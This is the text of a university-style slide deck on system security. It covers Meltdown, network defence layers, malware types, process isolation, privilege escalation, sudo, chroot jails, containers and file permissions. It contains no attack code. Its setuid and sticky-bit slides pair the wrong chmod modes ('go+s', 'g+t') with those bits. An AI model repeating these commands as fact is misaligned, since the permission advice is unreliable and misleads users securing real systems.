
Counter - Counter - Counter Measures to ASLR ?

Slide 57


in Linux?

Slide 58


SELinux ?

Slide 59

Last but Not Least Vulnerabilities https://meltdownattack.com/

Slide 60



All Modern CPUs were Impacted !!

Slide 61

Vulnerability Impacts = Reading FULL Memory of all processes

Slide 62

Video Demo

Slide 63


Premature optimization is the root of all evil
https://en.wikipedia.org/wiki/Turing_Award

Slide 64


Cache Miss ? & Page Protection Check ? Internal Instruction OpCode Reordering

Slide 65

"Side-Channel" Attack, on Response Time

Slide 66
Intermediate Conclusion on System Security
Domain is Complex
Extremely active battle between WhiteHat - BlackHat
Don't under-estimate

Slide 67
Adding Security Layers in the Network

Slide 68

Server Exposed to Fire... Put "FireWall" Protection

Slide 69

Is That all ?

Slide 70

Then Put An AntiVirus, Is that all ?

Slide 71

Typical Web App Server - Tiered Infrastructure

Slide 72
Adding Protections Layers L1,L2,..L8
L1, L2
LoadBalancer
Intrusion
{Prevention|Detection}
System
L3 (Http)
Ingress
LoadBalancer
L3 WAF
Web App
Firewall
L5 Application
Firewall
L6 API
(ex: Istio
ServiceMesh )

Slide 73



DMZ = De-Militarized Zone

Slide 74



HoneyPot

Slide 75


Defense in Depth ?

Slide 76




Bastion, SSH Bastion, VPN
example: https://goteleport.com/

Slide 77

Zero-Trust Architecture (ZTA) (Perimeterless) ... even Insider Network is Unsafe

Slide 78

Network Segmentation

Slide 79

Example of Network Architecture: "Hub - and - Spoke"

Slide 80
Need for Isolations inside CPU / Kernel

Slide 81

Multi Users - Multi Processes / Threads ... need "Isolation" Security
Input1 for User1 (Process 1)
Output 1
Input2 for User2 (Process 2)
Output 2
Input 3 for User3 (Process 3)
Output 3

Slide 82


Sharing (memory,cpu): Processes on 1 OS

Slide 83

Single-Tenant vs Multi-Tenant ?

Slide 84

Virtual Machine - Containers

Slide 85


VM Monitor, Virtualizer, Hypervisor

Slide 86

Virtualized - Hyper Converged

Slide 87

Physical Architecture of Computer

Slide 88

https://en.wikipedia.org/wiki/Linux
User Mode:
Apps, Services
Kernel
Bios, Bootloader
Hardware

Slide 89
"Physical" Levels of Security 1, then 2, then 3 ..
(4) User Mode:
Apps, Services
(3) Kernel
(2) Bios, Bootloader
Prevent physical access to
your PC,
Office Headquaters,
DataCenters
(1) Hardware

Slide 90
Access to PC Hard Disk => can read/write 010010101
Rule # 1 = Encrypt Disks
encryption key (in BIOS ? should be secured)

Slide 91


Boot - Encrypted Disk

Slide 92

Bios Pre-Boot Authentication

Slide 93




Un-Encrypted Disk? can we (do you need to) Boot ?

Slide 94
Write Malicious File
What side-effect can be done in few minutes on an unsecure PC,
(no getting any data)
only add / change files
=> ideas ?

Slide 95

Virus, Worm

Slide 96

Virus Phases

Slide 97

Not only "Virus"

Slide 98

Malware = Malicious Software

Slide 99

Trojan Horse

Slide 100

KeyLogger

Slide 101

be paranoiac ... KeyLogger are not only Software

Slide 102







Physical Protections of DataCenters

Slide 103
Challenge Securing Systems But Sharing CPU-Memory Resources
Public Cloud Hypervisor
Run several VMS (multi-tenant)
Run several Applications
Concurrently called by Millions of clients
Applications are complexes
(https, many embedded frameworks, then Databases)
HUGE History of Past attacks
Trust security ? but Still, choose to share resources !

Slide 104
Securing Servers ... back to fundamentals
what is User Mode vs Kernel Mode ?
difference between normal users, service accounts and root (uid=0) ?
what means "chmod", "sticky bit", "sudo"
isolation principles ?
Virtualizations ? Containers ? chroot ?
what is priviledge escalation ?
What is a "rootkit" ?
...

Slide 105



CPU Resources - Cores Tasks (Process - Threads)

Slide 106

Preemptive / Round-Robin Scheduling / Context Switches

Slide 107

Running Programs = Time Sharing CPU Cores "Kernel Threads" = using physical Cpu Core

Slide 108

Process Task Structure
Code: Executable Memory
(dll, exe mapped files)
Data: Read-Write Memory
registers, stack: current state of the process
File Descriptors: IOs (Files, Sockets, Terminals, ..)
Environment Variables
... more Security & Virtualization Features

Slide 109
Process Task Structure [2/2]
Security
& Virtualization
userId: who is the owner of the process
FileSystem namespace:
what root Filesystem "/" is accessible
Network namespace:
what network addresses are accessible
Process, Users, ... namespaces:
what ... are accessible

Slide 110
Process Task Structure -> UserID
Security
& Virtualization
userId: who is the owner of the process
FileSystem namespace:
what root Filesystem "/" is accessible
Network namespace:
what network addresses are accessible
Process, Users, ... namespaces:
what ... are accessible

Slide 111

process -> user

Slide 112

$ whoami , $pwd

Slide 113

$ cat /proc/${pid}/status Uid: <<uid>> <<gid>>

Slide 114

/etc/password ... list of Users, uid (hashed password, no more here ":x:" )

Slide 115


/etc/shadow ... hashed passwords

Slide 116
Security Notes on Process -> UserID
Security
& Virtualization
userId: who is the owner of the process
FileSystem namespace:
what root Filesystem "/" is accessible
Network namespace:
what network addresses are accessible
Process, Users, ... namespaces:
what ... are accessible

Slide 117
Rule #1 .. do not use "root" account use minimalist service account priviledge use "sudo" exceptionnaly trace all "sudo" usages

Slide 118
Rule #2 add separated service accounts for each app usage
Rule #3 give minimalist priviledges to each account

Slide 119



Example Rule #1, #2, #3 in Android System : Install new App => Add new User

Slide 120



Minimise Risk Avoid Horyzontal Priviledge Escalations Avoid Pivoting
=> compromized
user Files data
=> compromized
User account
compromized App

Slide 121

Kernel

Slide 122
Process Isolations Principles 1 Process = 1 Exe Program
User ".exe" Programs
0110101
1010101
0110101
1010101
0110101
1010101
Process 1
Process 2
Process 3
"Boot" program
Kernel OS System
0110101
1010101

Slide 123


Process Isolations Principles
Process 1
Process 2
Process 3

Slide 124

Inside Process ... Full Sharing (No Isolation)
User ".exe" Programs
0110101
0110101
1010101
0110101
Thread1
Process
Thread2
Thread3
Shared
Memory
Heap
"Boot" program
Kernel OS System
0110101
1010101

Slide 125


Notice in Chrome (then Edge/Firefox/...) 1 Navigation Tab = 1 separate Process (sandbox Js interpreter)

Slide 126

Process Isolation, even for "Same User"
Process 1 (User1)
Process 2 (User2)
Process 3 (User2)

Slide 127
Process -> do System Calls to execute "Kernel" code fragments
Process 1 (User1)
Process 2 (User2)
Process 3 (User2)
systemCall0 ( param1, param 2) {
... priviledged code ... (Kernel Mode)
}

Slide 128
Kernel Authorization Checks if (userId has permission on ...) { ..}
Process 1 (User1)
Process 2 (User2)
Process 3 (User2)
systemCall0 ( param1, param 2) {
if ( ! currentUser has permission on ... ) return E_ACCESS_DENIED
if ( ! param1 is valid ) return E_BAD_PARAM
else ... priviledged code ...
}
here
currentUser = user2

Slide 129
Process register to (or forced get) "Interuption" (Kernel can interupt Process to execute code)
Process 1 (User1)
Process 2 (User2)
Process 3 (User2)
interuptCall0 (param) {
... User code ...
}
Raise Process1 InteruptionCall0 ( params )

Slide 130
Kernel Objects "Handle" example: File Descriptor "0", "1", ...
Process 1 (User1)
Process 2 (User2)
Process 3 (User2)
0... fd[0]
internal File
(secured struct)
address
buffer memory, etc..

Slide 131
Example of Communication between Process read(fd , buffer) - write(fd, buffer)
Process 1 (User1)
Process 2 (User2)
Process 3 (User2)
fd[i]
fd[j]
sysCall
WRITE
sysCall
READ
Kernel-Side
File Descriptor
(Shared) File

Slide 132

User Mode (Ring 3) / Kernel Mode (Ring 0)
Security mode in built-in in all modern processors Intel, Amd, etc.
in Ring 0 (Kernel Mode) => memory access via direct Physical Address
in Ring 3 (User Mode) => memory access restricted via logical-to-physical translation maps

Slide 133
Kernel Mode != "Root" user process
Process (User = "root" uid=0)
programMain (args) {
... User code ...
systemCall0() // OK, allowed
systemCall1() // OK, allowed
...
systemCalN2() // OK, allowed
}

Slide 134

RootKit ?

Slide 135

RootKit scandal - RootkitRevealer

Slide 136



Priviledge Escalation

Slide 137

Priviledge Escalations : { Vertical | Horyzontal }

Slide 138


$ su $ sudo su user1 -> account2 -> root

Slide 139

$ su root ... need root password # su anyuser ... do not need password

Slide 140


$ sudo <<command>>

Slide 141

$ visudo : editing /etc/sudoers

Slide 142
Security Notes on Process -> "filesystem" : chroot, containers

Slide 143
Notice on Securing Process using Process Restrictions
Security
& Virtualization
userId: who is the owner of the process
FileSystem namespace:
what root Filesystem "/" is accessible
Network namespace:
what network addresses are accessible
Process, Users, ... namespaces:
what ... are accessible

Slide 144

$ mount , FileSystem namespace, Rootfs "/"

Slide 145

$ chroot Change Root Fs root "/" -> jail

Slide 146


Historically a way to "sandbox" a webserver

Slide 147



chroot [1/5] (struggle with ChatGPT) chroot an app

Slide 148

chroot [2/5] Preparing the chrooted jail

Slide 149

chroot [3/5]

Slide 150
chroot [4/5]
what is an attacker get control over the process "java.exe",
and can fork-exec process ?
does he have a shell ?
NO even "/bin/bash" file should NOT be present in chroot FileSystem !

Slide 151


chroot [5/5]

Slide 152




Modern "chroot" : Containers (lightweigth VMs)
(legacy)
required root
rootless
orchestration
api
CRI Container Runtime Interface

Slide 153

$ chmod go-rwx

Slide 154

setuid bit # chmod go+s

Slide 155

setuid bit => anybody can "Run As" (root)

Slide 156

NOTE ... Sticky Bit "t" != "s" # chmod g+t

Slide 157
Security is a Work In Progress
This document never ends !
& see more course for specific "Data" security concerns

